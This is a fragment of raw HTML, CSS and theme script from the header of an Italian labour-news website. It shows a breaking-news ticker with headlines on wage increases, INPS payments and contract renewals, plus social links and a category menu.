<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_33 .td-subcat-item a:hover,.td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_33 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_33 .td_quote_on_blocks,.td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_33 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_33 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_33 .td-read-more a,.td-theme-wrap .tdi_33 .td-weather-information:before,.td-theme-wrap .tdi_33 .td-weather-week:before,.td-theme-wrap .tdi_33 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,.td-theme-wrap .tdi_33 .td-post-category:hover{background-color:#1e73be}.tdi_33{margin-bottom:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_33 .td-trending-now-title,.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#1e73be}.tdi_33 .td-next-prev-wrap a:hover{color:#fff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"custom_title":"Breaking news","header_color":"#1e73be","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjBweCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-136480","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "30905";
block_tdi_33.header_color = "#1e73be";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "6181";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer=""><div class="td-trending-now-title">Breaking news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/02/01/metalmeccanici-previsto-aumento-di-4380-euro-con-la-busta-paga-di-gennaio-tabella/"  rel="bookmark" title="Metalmeccanici: Previsto Aumento di 43,80 Euro dalla Busta Paga di Gennaio [TABELLA]">Metalmeccanici: Previsto Aumento di 43,80 Euro dalla Busta Paga di Gennaio [TABELLA]</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/02/01/febbraio-ricco-di-pagamenti-inps-pensioni-naspi-e-bonus-fino-a-500e-riecco-gli-80e/"  rel="bookmark" title="Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€">Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/31/pignoramento-automatico-noipa-stipendi-pubblico-impiego-scuola/"  rel="bookmark" title="Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica">Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/31/rinnovo-ccnl-nuovo-accordo-con-195-euro-di-aumento-50-euro-subito-a-marzo/"  rel="bookmark" title="Rinnovo CCNL: Nuovo Accordo con 195 Euro di Aumento. 50 Euro Subito a Marzo">Rinnovo CCNL: Nuovo Accordo con 195 Euro di Aumento. 50 Euro Subito a Marzo</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/31/assegno-di-inclusione-2026-inps-svela-il-calendario-le-24-date-dei-pagamenti/"  rel="bookmark" title="Assegno di Inclusione 2026, INPS Svela il Calendario: le 24 Date dei Pagamenti">Assegno di Inclusione 2026, INPS Svela il Calendario: le 24 Date dei Pagamenti</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:10px!important;padding-bottom:10px!important}.tdi_35 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_38" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_39 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0;border-radius:5px}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social4 .tdm-social-item i{color:#1e73be}.tdi_39 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_39.tds-social4 .tdm-social-item-wrap:hover i{color:#80a1bf}body .tdi_39 .tdm-social-item{border:2px solid #ededed}body .tdi_39 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_39 .tdm-social-text{margin-left:3px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (max-width:767px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_39"><div class="tdm-social-item-wrap"><a href="https://facebook.com/tuttolavoro24"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/tuttolavoro24"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/TLavoro24"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-img-wrap{display:block}.tdi_42 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_42 .tdb-logo-text-title{display:block}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_42 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_45 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{position:relative}</style>
<style>.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-block-inner{text-align:right}.tdi_45 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_45 .tdb-header-search-button-mob svg{width:22px}.tdi_45 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style>
<div class="tdi_45_rand_style td-element-style"><style>
.tdi_45_rand_style{
background-color:#1f80c1 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdi_50{position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{color:#ffffff}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{text-transform:capitalize!important}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#1e73be !important;
}
 </style></div>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:0px}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
